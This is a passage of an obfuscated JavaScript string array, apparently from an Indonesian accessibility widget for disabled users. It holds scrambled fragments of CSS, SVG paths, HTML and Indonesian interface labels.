.4040527','iJbgd','san_grey_s','126','1775391\x2014','\x20150px;\x0a\x09h','-.04469.52','626953\x2013.','14509032\x205','\x09\x09\x09<div\x20cl','ion_2','=\x22icon_svg','ofUpL','307\x202.5860','030732-.03','wCfKA','DIGyu','.16113281\x20','682634.059','lcHlt','ar_action_','716589-.46','3169.02508','ass=\x22layou','515.014481','\x205.4152263','4.1,14.1-1','sGsVf','09765625\x205','.4441768-.','troke-line','89-1.90277','.05926514\x20','ax-content','21.5\x22\x20y1=\x22','XZTkb','ZXBUW','TANTC','zoom\x20\x20\x20\x20\x20\x20','ed,.stylec','\x2066.699951','FlLug','31072325-.',',24.1\x20\x20\x20\x20C','.16513213\x20','9.8-19.8Z\x22','JJBLR','esar\x22\x20\x20ver','%;\x0a\x09border','nt-family\x20','2836\x2077.28','.18504824\x20','none\x22\x20clas','g=\x22right_t','right_top_','rap\x20!impor','4.0315636.','6c-0.307,0','.box_conte','0.32540894','rder-radiu','1c1.303-4.','\x20y2=\x2215.09','DFQzl','4142573\x200.','319-.00931','idget_prof',',11H8a1,1,','LLSkm','.02970515\x20','jNtKB','87233-.053','666667,0,0','1\x206\x2018\x2015\x20','stroke-wid','pUtnH','aDRAN','TRgdJ','.01047363\x20','h:\x2090%;\x0a\x09b','\x20\x20\x20\x20\x20\x20:\x20bl','n_link,#li','0149\x201.888','2\x205.207,8.','MdPaJ','\x2086\x200\x20C86\x20','gguan_peng','.2345454.7','.1833301.0','u_disabili','ant;\x0a\x0a}\x0a\x0a.','16.7395\x206\x20','ortant;\x0a\x09m','isplay\x20\x20\x20\x20','8.16154403','*\x22)',':\x20none;\x0a\x09s','.6-91.3s89','72\x22\x20/>\x0a\x20\x20\x20','Ntlaf','LXJIF','PEwFo',',31,16,31\x20','7c6.75-1.5','r\x20Ulang\x20Se','adio_row_w','bmaVg','ion_strip\x22','LvMHF','action_dis','61\x203.88705','link\x22>\x0a\x20\x20\x20','\x20d=\x22m\x201293','ne\x20!import','th:\x2098vw;\x0a','late(1\x201)\x22','.36961046\x20','0\x200\x20C0.814',',13.266-2.','.25v-2.012','er;\x0a\x09justi','anyPg','0706012.10','095.055961','9.0006378.','\x2030.404052','=\x22g2998\x22\x20t','x;\x0a\x09color\x20','offEk','vglFf','9309374\x200\x20','182,1.832-','tas_popup\x20','416363-.12','UkFgz',';\x0a\x09\x09width\x20','YLmQM','5763636c.2','\x20\x20\x20height:','position\x20\x20','4,0V7a1,1,','178l0.003,','abilitas\x22\x20','w3.org/200','27354.7370','45752\x2079.3','t;\x0a\x09}\x0a\x0a\x0a\x09.','tion\x20:\x20row','\x22\x20y2=\x2218.9','Uzxou','nd\x22\x20stroke','XrfCD','74-.314444','54546-.758','930127-.15','zLaWX','dth\x20\x20\x20\x20:\x201','org/2000/s','98327607\x201','nt\x20*\x22)','hIzIW','\x2014\x20C84\x2010','svg_sroke_','3390625\x2036','ayXrY','tion','187445\x200.9','circle_rig','\x2020.0314\x201','57.8L225,2','KOOHh','RJIIg','nter;\x0a}\x0a.e','079,0.027-','w,.contain','pTXez','75\x2013.8281','345-.06506','PwFsW','\x20C20.09822','ack\x20!impor','on\x20\x20:\x20colu','90866.0655','7.124-5.19','a,div\x20>\x20a,','UnDcF','SeqYi','19.7640527','86\x22\x20x2=\x2218','b/main/Dys','UzjFr','0,0-16Z\x22\x20/','156\x2063.800','content\x20!i','ntent::-we','SaqZy','arta\x20Sans\x20','_widget_pr','\x229.08\x22\x20y2=','ing_proces','\x22rect13\x22\x20w','36\x202.663,1','ground-col','r\x20.circle_','0625\x2018.40','rgba(59,\x207','lor\x20\x20\x20\x20\x20\x20\x20','.8026,32.0','5\x2023.88318','37\x20-23\x20-53','3-14.095v-','WUcny','d=\x22enable_','9\x2072.78963','oltip\x20.box','355\x20C61.52','9\x20C-0.7699','bilitas_me','th>\x0a\x20\x20\x20\x20\x20\x20','\x22action_tu','ngguan_mot','148|75|133','28.992,12.',':\x2088vh;\x0a\x09}','\x0a\x09justify-','tjzbZ','px;\x0a\x09box-s','CoweD',':\x20100%;\x0a\x09b','0938\x201.466','fa,.fa-ang','1.6,109.9,','lbar\x20*/\x0a\x09o','6955\x2010.20','jiBmd','15392112\x207','\x09border-wi','ox=\x220\x200\x2048','877257\x2052.','XAyVS','xBzwK','dget\x20*\x27)','297\x20-1.094','cQFoc','1-50.9,0c-',':\x2067px;\x0a\x09b','/div>\x0a\x09\x09\x09<','5\x2032.73\x20-5','.359-35.35','type\x27);\x0a}\x0a','08432051\x20-','2,65\x20M262,','0625,16.61','3725586\x20-8','kKkDU','rGeeo','39648\x2079.0','px;\x0a\x09\x09heig','2237869\x20-0',',3.575\x20\x20\x20c','TPmOU','zWuEq','26-.956660','892447-.31','ivevoice.o','hudoyo/lis','zHWSd','dio_button','28.82\x20-5\x202','991,23.94,','AXXZi','fZeTd','84\x20C79.304','609375\x2054.','0.244c6.21','4|3|1|2|0','llbar-thum','api-key-go','\x2010px;\x0a}\x0a\x0a','.05071973\x20','gelihatan','WwBxE','\x2071.821178',':\x200px\x20!imp','50944\x209.11','778041\x2072.','945\x22\x20cy=\x225','631818h1.9','url.org/dc','6.93\x201\x2013.','905273\x2082.','05|126|138','018882-.18','\x20\x20<svg\x20id=','lkWRl','48,4.524,7','\x208.5\x204.671','787109\x2013.','und\x20.15s,\x20','.218,8.575','100%;\x0a\x09lef','2.481,-1.5','97087-1.91','.831,0.743','\x20\x20\x20\x20\x20\x20:\x20ma','1.1581681-','column;\x0a\x09w','122','cLgeZ','te\x20!import','obile\x22\x20id=','n-out;*/\x0a\x09','1-0.018,0.','-top:\x20-2vh','6|4|24|97|','mouse_new\x22','18.3-12.7,','3.96182095','2922018-.1','82|114|122','567\x20-0.030','embelajara','xBlVE','riset\x20{\x0a\x09d','xiAqy','\x203\x200\x20C3.33','qsBTJ','jUuka','cy=\x2222.5\x22\x20','OEKWw','\x20-5\x2044\x20C-5','.33019852-','5.37916565','2\x20-1.01586','d=\x27M16.574','Lakll','0082774.33','\x2064.101379','0\x200\x205px\x20rg','5\x20-9.32829','as_light','5\x20-11.1503','an_dapat_d','kecil_text','Rata\x20Kanan','MPrNE','0\x20C76\x204.62','KfeyZ','11.7\x20\x20\x20\x20c-','][checked=','\x20c-3\x20-94\x20-','6.9843-12.','as\x20{\x0a\x09tran','16602689\x20-','content\x20{\x0a','ion:\x201.5s\x20','139','14px','7441\x202.592','8\x202\x20247\x203\x20','231.8z\x20M39','arch,.tool','4542542\x20C2','-next,.sli','-.2841549.','lsRHq','\x20.7919618.','r\x20\x20\x20\x20\x20\x20\x20\x20\x20','0|1','-.54968111',',8.5-8.5s8','20645.0033','on:\x20column','2\x20-11.3461','eh\x20:\x20\x0a\x20\x20\x20\x20','removeAttr','76996307\x207','translate(','736\x20C-6.87','wRfXu','.326-.9070','795\x20682\x20c-','8.6,7.4-22','x\x22\x20\x20viewBo','huTpJ','ebar\x20{\x0a\x09ri','aEPGu','Kursor','6\x2012.6361L','4453\x2025.64','11.1648154','mqkIg','th=\x2255px\x22\x20','1011948\x200.','8-23.8c3.9','62983826\x20-','17\x22><path\x20','pat-dibaca','wBZti','box_icon_d','rrentColor','8359\x2080.29','KDZbN','21.9734884','_ppid_jogj','diseleksia','51.7091470','371\x20-11.19','_Tkn9QB_VI','VCRzB','IJISa','\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20','3\x20-15.0039','819\x200.9999','49835\x2016.2','IApuj','59-.082302',',256.1,481','or\x22\x20d=\x22M19','oTqFn','8359\x20C79.2','.33\x200\x200.66','.89007568\x20','\x20>\x20','21\x20-11.065','pgTbF','nVQdF','aNgfw','64.1841788','OyqNn','48818359\x206','97804579\x207','28\x206.98779','|10|31|59|','2h-4zM8\x205v','Njqvx','tion_gangg','\x20C-6.89543','\x20C81.48109','359\x20C77.17','\x2058.5858L5','s?key=','e_menu_dis','hite;\x0a\x09str','\x20Widget\x20Ak','KxIGt','47082008-.','\x09margin-le','-items\x20\x20\x20:','02830722\x206','\x200\x2056.76\x200','3\x20\x20c-1.024','17\x22\x20height','42.1257226','lex;\x0a\x0a}\x0a\x0a.','7251891.73','.06818359\x20','132365.140','4c0-.44873','\x20-23\x2058\x20-2','88c7O9yZ4K','ow\x20\x20\x20\x20\x20\x20\x20:','olbar\x20.gro',':\x20100vw;\x0a\x09','CnYde','97877\x201.04','8286116-.0','9\x2061.05822','51469448\x203','11817\x2058.3','flex','7\x22\x20/>\x0a\x20\x20\x20\x20','273\x20C71.44','8.3c-3.9-8','.81561272\x20','tyle=\x27\x20str','ebkit-scro','DDsTU','\x20530\x200\x200\x0a-','.203869.08','reset_disa','screen1\x20{\x0a','375\x2048.718','0|3','6\x20-4\x20-3\x2019','teCeB','.053,12.78','\x20\x20</div>\x0a\x0a','\x2054.029533','on_list_co','TRDNB','336\x20-9.109','-14.082,14','13c0.086,0','1-.0549404','iSnbb','12H6V5H0V3','d,#slider_','}\x0a\x0a\x0a.row_w','\x20:\x200;\x0a\x09poi','0,\x200.4);\x0a\x09','_balikan_w','|4|1|2|11|','3735325\x20-0','HJZxy','\x09height:\x201','\x22\x20xmlns:xl','972582\x201.8','2,1.303,1.','px\x20!import','EZvfn','v4\x20{\x0a\x09disp','HEVhV','56.4S293.2','tengah','BbXqZ','\x20\x20c-0.072,','\x20width=\x2220','\x2025px;\x0a\x09he','\x20\x20\x20\x20\x20\x20\x20:\x20h','}\x0a\x0a.except',',91.3\x20\x20\x20C3','.75\x202\x203.5\x20','except_pos','2\x20C2\x206.95\x20','|98|39|102','GWBqR',';\x0a\x09\x09font-s','zkTvs','tooltip','sAChC','oke-miterl','-0.0052569','983223-.01','97587891\x20-','3\x201\x2010.333','2.61876953','dUpvf','uLhlQ','_bahasa\x20{\x0a','l0\x20-305\x2011','\x20\x20c-0.124-','ction\x20\x20:\x20r','t;\x0a}\x0a.jara','1465\x2025.08','395v5.9368','-weight\x20\x20\x20','89.5\x200\x2019.','3\x200\x20-132\x20-','68.8108994','\x20\x20\x20:\x20inlin','e(109,44)\x22','ready','10|5|7|1|0','vg_grey_sc','mcnvj','w.googleta','0|2|4|3|1','3|2|6|8','kejang-dan','QuUdj','iOyCK','.567\x207.366','ibilitas\x0a\x20','09765625\x20C','\x2062.1953\x206','881L4.1588','=\x2240\x22\x20x2=\x22','h\x20\x20\x20\x20\x20\x20:\x201','rection:\x20r','\x20:\x2010px\x2018','036524\x2069.','11px','oke-width=','olor\x22\x20stro','736-.59103','101912C5.2','6|0|5','1\x22\x20width=\x22','itas\x22\x20id=\x22','.icon_fill','78\x2017.0300','oirVu','497791-.03','9|5|2|0|4|','iPad','853742.515','\x20\x20</path>\x0a','28\x2016.1740',',1.638,11.','bar\x20{\x0a\x09top','\x2011.4334L1','tsxcc','72.8399170','93834-.641','.627417\x200\x20','M342.5,460','dyyxb','287c-1.352','\x2018.404052','loading_2\x22','024139\x20-9.','blpkC','KsHfZ','sor_change','belajaran','yFzLf','action_adh','gVqFP','7|4|1|2|0|','a\x20Tulisan\x0a','line\x20fill=','8359\x20-12.3','3.35564898','nprocess_v','32.1627970','Indonesian','59\x20-6.0039','content_di','d\x20\x20\x20\x20\x20\x20:\x20w','387\x2077.336','Ljmtt','start_titl','qCvqe','16.7103504','\x09\x09padding-','\x22\x20fill=\x22no','ter\x20{\x0a\x09con','\x22M0\x200\x20C1.2','\x2012.157226','RAOuY','RXJuX','01.205,131','KjgcA','\x200;\x0a\x09width','DKeHv','\x2011.69\x2079.','16\x205\x20-221\x20','\x20C79.06675','4\x20-7z\x22/>\x0a<','19\x2014.9706','sabilitas\x20','-37\x20-33\x200\x20','dding-left','3497-.0447','ant;\x0a\x0a\x09}\x0a\x0a','kontras_mu','MP3','959\x206.4117','7616796.59','vpiXo','969,3.431,','MQZWK','2.4-22.4S2','itFtc','mttRf','OEPXp','8594\x2024.17','9375\x2020.40','0|1|2|3|4','0194475-.0','XLRFT','nZviz','nVUer','56,26.8185','adion_1\x22\x20\x20','AxQkk','-face\x20{\x0a\x09f','\x20\x20</g>\x0a\x20\x20\x20','le\x22\x20id=\x22ac','rZcvv','\x27),h5:cont','7085775\x2058','9.6c0.4-9.','IFmHM','34114258\x20-','navigator','79476929\x20C','\x22\x20x1=\x225.01','XwgAc','1,9.3-5.7,','to:\x20SVG\x20Re','664902-.21','.06875v6.8','ion:\x20colum','.80756531\x20','l=\x22black\x22\x20','7H219.19c-','\x2043\x2029C46.',':\x20normal;\x0a','RalQb','vMwCg','\x20-0.054365','999/xlink\x22','dy,html,#s','4904852-.4','form:\x20tran','EhHpk','\x0a/*\x20Toolti','PoErc','\x09}\x0a','18359\x2081.4','sLJPz','TzEsD',';\x0a}\x0a\x0a\x0a.cir','tyle\x20\x20\x20:\x20n','HMUYq','=\x225.01\x22\x20x2','e_color\x22\x20x','or_black','\x20-5\x2039\x20-2\x0a','lPhFx','\x0a\x09font-wei','359375\x2013.','vMMKM','NllxT','738-.19182','81.9,0-145','DkVBC','1\x201.003-1.','QUhAx','-1.1278825','85461\x20-0.5','|5|3|11|9|','0.778c0.01','38\x20c0\x2021\x207','g_color\x27\x20t','83-1.00731','=\x22http://p','kYOPc','8.9,2.9,13','678185-.23','=\x22left_bot','.54818359\x20','03C17.2035','h:\x20-100vw;','jnOfN','\x0a\x0a}\x0a\x0a.hidd','border-rad','ne\x22\x20class=','YdlxG','\x20255)','\x200\x2020\x20C0\x201','0430116c.0','5V2.568750','4\x2062\x2018\x2062','hfQYi','ze\x20\x20\x20\x20\x20\x20\x20\x20','\x09fill:\x20','0.01051392','609375\x2034.','class=\x22str','mn_cek_ver','7.27122524','matrix(10.','moTfU','12.6361\x2015','ek_version','sBFeD','hDKAa','ZJrzD','\x22matrix(0.','6,61.90075','Dxtxr','sLxyU','uxtMk','\x09.box_prof','53\x201.35434','ll:\x20black;','RWCSU','C-12.35390','609\x20C54.52','_decoratio','oBJZe','8462219\x2071','\x202.1329956','8,14.1,50.','wDNWZ','enter;\x0a\x09ma','WVsxn','.146682.07','792874.632','ar\x20.except','496442\x20-0.','22.494\x22\x20ry','Netra\x20Tota','Franz','YkmHg','vqIqn','t\x20.box_ico','07812\x202.69',';\x0a\x09border-','>\x0a\x0a\x0a\x0a\x0a\x20\x20\x20\x20','.9,480.6,2','-6.5,4.3-1','hQyDP','litas_popu','7.44\x2074\x202\x20','.9,0L256,3','ass=\x22start','9815979\x20C-','ont-weight','kBrxX','WwHCK','7.2,0-13.8','-transitio','tooltip_ac','156047.349','132\x200\x20-133','.org/2000/','lfwPL','QYcFS','451,2.607,','sCAhP','\x200.44),\x0a\x09\x09','qkwge','QyMQn','\x20\x20:\x20red;\x0a\x09','.221,0.25\x20','SuvnQ','NEMqM','53\x202.16113','Yjpld','531\x2055.781','idth=\x2250\x22\x20','OZNrE','ZgYIV','solid\x20','.title_dis','asHjI','olumn\x20!imp','3.34863281','4-9.714,10','xt_tengah_','-.1138303-','e_multi\x22\x20d','1901517-.6','roke_color','11987305\x20C','ant;\x0a\x09colo','TJmVu','k;\x0a}\x0a\x0a.act','363-.31094','98752\x20-0.0','\x2095%;\x0a}\x0a\x0a.','18.122v-2.','xVQjD','\x202.2849581','-2.1,18.3,','70390625\x205','one;*/\x0a\x09fi','setting_la','7\x2072.73275','as\x22\x20id=\x22ac','2.12681c7.','77295\x2065.5','line','100','0914964-.0','DRlfN','\x2071.778073','642106\x20-0.','9-.7229179','sor','0390625\x2052','done','853.791294','circle_lef','0703\x2010.47','79.2087304','0.009,0.00','19242039-.','3.60483981','CHPZB','QbeLd','.60047072.','-appearanc','RejbI','up_move_wi','-89.6-91.3','68254.1711','\x20\x20box-shad','24\x20l-29\x2029','5-29\x200-58.','747-7.795c','73,14.27-1','te(27.0039','09885226-.','\x09}\x0a\x0a\x09.box_','order-bott','_fat_hul_a','\x20\x20\x20:\x20left;','Mjbne','6.975\x200,-8','2.3394369-','lumn;\x0a}\x0a\x0a\x0a','720703\x2063.','.19891767-','itpNg','x\x20\x20\x20\x20\x20\x20\x20:\x20','41179199\x20-','_active','33.1881835',',4.265,0.7','\x20:\x200;\x0a\x09z-i','_light\x22\x20pr','MpGBr','3673\x2027.94','sia\x22>\x0a\x20\x20\x20\x20','633.126545','\x20y1=\x225.045','NKDMR','UZuYn','\x20flex-dire','VIatT','\x20\x20\x20\x20:\x202px\x20','rrow\x22></di','KIKde','en;\x0a\x09width','\x20*\x22)','dOVdo','\x20<path\x20cla','mIyWo','92272.0648','6|2','.13364231-','tify-conte','38.0729456','VpssB','SEbXR','71-.581639','\x0a\x0a.tooltip','_list_cont','9\x20-192\x2019\x20','11011.4122','359\x20-7.003','no_data','\x20\x20\x20\x20d=\x22M10','e:\x20none;\x0a}','ydyjS','gtxyY','data:audio','lor:\x20#00f3','9091\x200H4.9','\x201.2673683','4495-.0144','vpMNu','qKhvZ','GbdpD','7.0031164-','85352\x20C-11','pfzIU','OeXPJ','color','RMGns','60665388.2','0004186-.7','get\x20rata_c','.4694519\x20-','.0314\x2017.7','3|0|4|1|2','1,37.452-1','<path\x20stro','\x202%;\x0a}\x0a.co','7.1157684.','#40C090','\x20hidden;\x0a\x0a','FwvFO','ing_2\x22></d','141','38818359\x202','color_4\x20ac','duration','.1,14.1,36','rnjdI','12695\x20-11.','4\x2017.21276','5,83.338-1','tas\x20*,.cir','UJmzv','.3-8.4-1-1','.11728016-','1.77641296','XQMWR','973-1.4051','Box=\x220\x200\x201','546.494727','.0043223\x204','e_color','5\x2014.5\x200\x202','ht_top_sid',',366C224.6','qYoCH','hxhHJ','\x20-0.051922','ROOUX','x_icon_dis','=\x22M1\x2010V1.','7.00390625','\x20hidden;\x0a}','yiBOR','|7|13|1|0|','uPjeo','items\x20\x20\x20:\x20','),\x0a\x09\x09\x09rgba','05123.0307','nssiT','s:\x20none;\x0a\x09','8\x2054.64498','stroke-lin','_column_cr','amvWn','0|4|7|1|5|','\x20\x20\x20:\x2050px\x20','-8.521-6.0','8\x2049.52\x2018','25\x2015.5756','71658\x2049.9','#action_tu','psyxO','\x22\x20xmlns:dc','ize\x20\x20\x20\x20\x20:\x20','LrjFj','75586\x20C-11','nFzUl','JdGgy','59.818l0.1','UfyLe','QkipO','ttAko','26330946-.','2112\x2079.18','height=\x2250','esbilitas','C9.4818752','9474304\x2064','LdYbi','xt-decorat','er;\x0a\x09paddi','lass=\x22circ','TsOLw','ivevoice.j','ahkan\x20Widg','4\x2072.77929','\x2066.457031','h=\x2250\x22\x20\x20vi','mrPvP','rmohonan,.','strip\x22>\x0a\x0a\x20','FxFZk','EiVzS','up_scroll_','.8932457\x20C','mage\x22>\x0a\x20\x20\x20','2759\x2057.18','.5C11.5\x204.','\x20C74.99609','7565\x22></pa','6|1|2|8','IfYoR','5884073.00','eft\x20\x20\x20:\x202v','Ckuls','\x2015.228271','get\x20','6.26934485','wAfNw','6\x2065.39909','987305\x2014.','\x20\x20\x20\x20\x20\x20<lin','199-.45512','0deg,\x0a\x09\x09\x09r','71.2777333','KwZXG','de.respons','\x20\x20\x20\x20\x20:\x2018p','xzojQ','64029\x203.91','link_2\x20{\x0a\x09','3.96555398','unprocess_','up_row_wid','jonFt','841614\x20-0.',',2,2,2c0.4','.95908354\x20','qwUHr','userAgent','VlrHc','214361\x209.0','8,3.769,28','s\x20\x20\x20:\x205px;','a-move-wg=','026-1.732,','5977\x20-11.2','7405273\x2081','50|123|6|1','5554,23.90',',\x200,\x200.4);','.5\x201.5-12\x20','4|1','74.9960937','8\x20C-8.8404','nter-event','0,1.563-0.','5|1|14|4|1','or_white\x22\x20','FgseI',',1.046,7.8','\x20\x20:\x2010px;\x0a','731.602154','46\x2051.8181','RSmQF','8280491\x2066','2\x2070.11685','4.00390625','35C20.0314','20313\x2077.2','\x0a\x09\x09width:\x20','aDTdU','6201265\x20-0','\x20\x20\x20\x20:\x20fixe','color_2','_data_perm','731241-.17','bind','5\x2072.91811','UIntu','ox_icon_di','7666-.6703','CjXuu','dion_2','olumn_teng','LxTPa','.75-46-113','\x20\x20\x0a\x20\x20\x20\x20\x20<s','IShgx','left:\x2010px','Jakarta\x20Sa','RBEpk','gLzPu','RrkPk','vBBTO','rocess_v3\x22','rQaFu','95507812\x207','ox-shadow:','tBsVK','6-11.718c3','\x2020\x22\x20xmlns','77.2231445','2,0s-.0433','5700212\x2014','AEuDV','9841.15033','.577-20.51','OElkB','\x20\x20\x20\x0a\x20\x20\x20\x20<p','FIIzk','\x229.08\x22\x20/>\x0a','59925-.031','HSVbh','452,13,20c','9.19140625','80451063\x201','3-2.7c-9.1','13.3471984','6\x2014\x20C50.9','Arial\x20Seri','\x20\x20c0.927-4','Mkhxr','qOVKM','891,5.238,','tion:\x20tran','\x20flex-star','7\x2031.0191\x20','irection:\x20','vZkJO','293\x2071.811','ace:\x20pre-w','C62.982751','-.065244.3','oke_color','2\x201.32\x202.9','.72818359\x20','15290282\x201','91\x2051\x20-385','4|1|9|12|7','n_perataan','dsUNu','.03258224-','24746.1071','43.4784957','KXuWJ','replace','jakarta.go','6-.1721954','8-1.291,10','UZNei','vh;\x0a\x09borde','751\x2067.093','dFuvz','fzkma','2|3|0|4|1','117\x2051.176','\x20normal;\x0a\x09','lfaOW','flex;\x0a\x09tex','063-.17844','gle\x20active','18359\x20C80.','rsor','91c-.72522','.com','LQiGO','njs.cloudf','nd\x20\x20\x20\x20\x20\x20\x20\x20','0208394-.0','-style\x20\x20\x20\x20','\x22\x20id=\x22show','s_fat_hul',',-8.518\x200,','0100965-.6','c-.1391915','75\x2059.4381','nCtkB','86270061\x207','25976562\x206','is\x20(2.5X)','hzPOW','iuAoG','coration_l','ound\x22\x20stro','48828\x2079.2','OfATC','4690153.95','130','vJeIJ','82\x204.79509','4\x205\x200\x205\x20C0','utan\x22>\x0a\x20\x20\x20','5\x2018.74405','7|76|111|4','0|1|3|2|4','center;\x0a\x09w','09|100|1|1','s-serif\x20!i','ms\x20\x20\x20\x20:\x20ce','9.14713211','\x20256\x20256\x22\x20',':\x20rgba(216',',57.82942,','.88667064a','375\x2042.404','Lmnox','0.4c-0.9,0','s_2\x20{\x0a\x09dis','2|6|7','54254545\x201','6\x200\x20C86\x205.','.204-0.589','0.026c-8.7','tant;\x0a\x09hei','=\x22M5.58862','Kcppx','934\x20-9.003','KopKQ','84-1.20423','display:\x20f','x\x20rgba(0,\x20','qvjAg','aIujO','color\x20\x20:\x20t','RVBPP','0086-.0077','ius:\x208px;\x0a','zqTKI','bmMtk','#fff300\x20!i','7356\x2072.79','04|113|79|','text-align','UiguP','gle\x20{\x0a\x09fil','-.0926691-','.18462219\x20','us:\x2060px;\x0a','0.02914542','4|5|1|0|3|','5)\x20!import','ent\x20{\x0a\x09wid','ilYct','137\x2017\x2043\x20','oading_3\x22>','08789062\x207','88\x202.46945','orYlK','IXaIy','\x20none;\x0a\x09wi',',31,262,31','new_load_d','nt-size\x20\x20\x20','ne\x22\x20xmlns=','8359\x20C-11.','PzuoM','9479.00015','.58656\x2017.',';\x0a}\x0a\x0a\x0a.box','2.18181818','83\x200\x2012\x200Z','45.6,306.4','.50290989-','https://te','\x20\x20\x20:\x208px;\x0a','tzjKQ','x;\x0a}\x0a\x0a.cir','595-.81682','s_v3\x22\x20id=\x22','17-1.759-0','9498c-.494','9.1103577.','pageY','div>\x0a<div\x20','7,17.4,0.1','bilitas_3\x22','r_masker','kRrNR','t_content_','qEFCQ','l0.092,0.5','ize)))\x20sca','40405273\x20C','0\x200\x206px\x20',',-3.399\x20z\x22','\x20\x20\x20\x20\x20\x20\x20:\x20u','size\x20\x20:\x2010','TyStz','otpcK','ktif','RRljX','\x20d=\x22M9.7,1','DE0-2DFF,\x20','15\x201.25623','EPtsh','_2_bg_blac','der\x20\x20\x20\x20\x20\x20\x20','.90772272\x20','platform','g\x22\x20xmlns:x','\x09width:\x2045','right_bott','82753906\x20-','clear','EopKm','-11.035327','bMYuF','l-1.326.90','n\x20:\x20column','1056328\x20C6','59,97.025,','H7.003A3.0','PEGsZ','n_svg_srok','TjKFa','\x203.3881835','5371704\x2071','h:\x2080px;\x0a\x20','11.2150781','.46256713\x20','1\x2064.99430','\x0a\x09right:\x200','5|3|4|1|0|','\x20\x20\x20\x20\x20:\x20bla','ottom\x20:\x206v','EFPQv','-94\x200\x20-30\x20','dth\x20\x20:\x205px','ine\x20fill=\x22','1\x200\x200\x200\x20.7','09125-.488','\x20100\x200\x20100','aturan-dis','\x09\x09\x09\x09<input','\x20:\x20center;','x2=\x22216\x22\x20y','n_tengah_w','id=\x22strip_','\x20\x20:\x20100%\x20!','06150445-.','ilitas\x20dis','8\x201\x2023\x20C-0','03467\x20-11.','.24469695\x20','45\x20-13\x20-92','16577856\x202','-27.797c6.','PFgsL','QOZQk','s\x22>\x0a<svg\x20x','0\x209.38\x200\x204','01693673\x202','IrrAG','d-color:\x20','lGTns',',1.492-21.','i\x22>\x0a\x20\x20\x20\x20\x20\x20','qyfHz','258\x20-0.137','281\x2083.223','966614\x202.1','t_persegi_','=\x229.625\x22\x20x','ZUkWi','4\x20\x20\x20c-0.04','DJqWn','1392\x202.469','00px\x20!impo','12658791.3','654364.812','mal;\x0a}\x0a\x0a.a','KyWxw','4-.1660143','7896484\x2015','x;\x0a\x09height','\x20calc(','lumn;\x0a\x09jus','50px\x22\x20view','\x20\x20\x20\x20\x20:\x20und','sPwSE','vg_animasi','\x22box_group','29\x201.16015','2366.65548','.288,2.518','n\x20:\x20row;\x0a\x09','5391\x20-9.29','\x20Daftar\x20Ba','hover\x20.tex','6\x20Z\x20\x22\x20fill','\x20-\x20Kiri','9516602\x20C3','eft\x20\x20\x20\x20\x20:\x20','\x20\x20:\x20999999','hqeBY','375\x2020.889','yFomo','0635-.2951','2.80710344','ioZYc','l=\x22#E8F2FC','\x20white;\x0a\x09m','006\x20\x20\x20c-8.',',87.641z\x22\x20','.07821019\x20','tar_action','119|83|32|','e\x20.box_ico','-0.983-0.4','57|40|50|8','h=\x2216\x22\x20x1=','Rbnuh','04\x201.65254','bunyikan\x20G','12-.194769','0823777-.0','HdEjU','\x22checked\x22]','\x20\x20<svg\x20cla','\x22column_ce','ctDQu','ntent_titl','\x20x2=\x224.875','9.000008\x202','CPelg','g>\x0a\x20\x20\x20\x20</d','UWTZv','000/svg\x22\x20v','236757\x208.1','742\x2077.065','1\x201.535156','ass=\x22activ','argin-righ','8-.1016699','\x20stroke-wi','0\x2012\x2015\x22\x20w','WNGPD','ems\x20\x20\x20:\x20ce','r_action_d','.61144531\x20','MnbHC','2812\x2079.57','-3.1,23.6,','88.0484477','abilitas\x20*','qkgLU','-height;\x0a\x09','.1080471\x201','AuzOo','x1=\x2216.75\x22','p=\x22round\x22\x20','JHthT','115','/2000/svg\x22','Yyepa','757812\x2062.','#circle_cl','33\x203.74608','004-10.002','1.80588341','.69,0.003-','action_hid','lign\x20\x20\x20\x20\x20\x20','yer_1\x22\x20sty','.39909679\x20','4\x2017.64720','75488281\x200','\x20y2=\x224.62\x22',':\x20flex\x20!im','077\x2016.982','m\x20solid\x20','15-.453117','\x2072.870605','_2_border\x20','qlQoY','DpWSa','ADHD\x20Profi','\x0a\x0a\x09.group_','con_disabi','arna\x22\x20view','\x20Aktif','\x2049.058183','87-1.109,2','t\x20\x20\x20\x20\x20\x20\x20\x20:','3-.1160711','g>\x0a\x20\x20\x20\x20\x20\x20\x20','.093-14.09','wQPZK','86.0000040','906,9.676-','3-1.493702','79675526\x201','094704-.08','\x20height=\x225','14904851C7','044\x20-9.163','ZeunN','s_v4','156.077974','gaturan_al','yXxQX','CcZSX','14663997.8','.close_lay','\x203.526,2.4',':\x202px\x20soli','9215\x207.138','t;\x0a\x0a}\x0a\x0a.gr','89211-.017','\x2065\x20-164\x207','kontras_4_','px\x20-\x20var(-','482-12.008','9982-.1118','plTjs','\x200.0436264','ZafAF','9231-.3932','8\x203.948187','\x20\x20:\x2050%\x20!i','code','box_column','late(0.000','4777-.2564','|22|85|77|','1\x20-0.02447','\x20class=\x22st','43,0S4.580','5.4,12.8,2','prototype','#text_id_k','JxbLs','5\x2021.40405','ng_unproce','resume','4.6-0.4-6.','r:\x20','}\x0a\x0a\x09.box_g','litas.new-','g_balikan_','08515539-.','tcANB','underline','IGJqe','a_warna\x22>\x0a','g_color\x20{\x0a','0|2|3|4|1|','wlhJU','a,div,li\x20a','5\x20-66\x20-88\x20','-.5881439.','hLVsI','ngle','81\x2073.5094','con_fill_s','mQojy','esxeb','84938127\x20-','\x207vh;\x0a\x09mar','{\x0a\x09transfo','wrapper','867363\x20C12','905592\x201.6','.content_d','2-2.344,2.','ont-style\x20','.8909927\x207','ion_dislek','375\x2036.728','-.10660077','HuJFH','.88762376\x20','umn;\x0a\x09alig','\x20dan\x20Kiri','ne;\x0a\x09}\x0a\x0a\x09.','each','50%;\x0a\x09tran','\x20C-10.6539','469061-.22','0\x201\x200\x20C1\x207','ight=\x2250\x22\x20','as\x22\x20fill=\x22','t;\x0a\x09box-sh','0873047\x2060','{\x0a\x09content','a.go.id','8|6|10|1|7','\x0a}\x0a\x0a.rata_','r\x22\x20class=\x22','6184,73.64','-27\x203\x20-29\x20','9\x209.710966','2691827-.6','xfxOC','gTynj','1\x200,0\x207.43','und:\x20rgba(','out_banner','90719.3912','ercontent.','rvRto','\x09.box_name','se-in-out;','QOzdj','slider-nav','\x20\x20\x20\x20\x20\x20<div','oNHGC','4424.12130',',\x2082,\x2088,\x20','18359\x20C69.','\x22\x20r=\x227\x22\x20st','-5.3,7.4-1','8579ZM52.9','5\x2049.38818','n-bottom:\x20','75\x2018.0187','kKvEX','ht\x20\x20\x20\x20\x20\x20\x20\x20','5.453,23.8','t_strip_lo','2034963-.0','\x20class=\x22ro','WinC